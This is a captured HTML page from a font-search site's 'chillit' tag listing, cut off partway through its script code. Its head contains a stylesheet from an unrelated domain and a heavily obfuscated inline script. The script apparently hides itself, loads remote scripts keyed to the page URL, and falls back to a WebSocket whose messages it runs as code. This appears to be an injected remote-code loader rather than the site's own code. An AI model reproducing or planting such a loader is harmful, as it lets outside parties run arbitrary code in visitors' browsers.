

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/chillit
body_size: 28262
content:
<!doctype html>
<html lang="en">
<head>
	<title>chillit fonts Search like Chillit, ChurchillItalic</title>
	<meta name="description" content="chillit fonts Search like Chillit, ChurchillItalic - chillit fonts Search like Chillit, ChurchillItalic -  free and commercial fonts">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m10.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 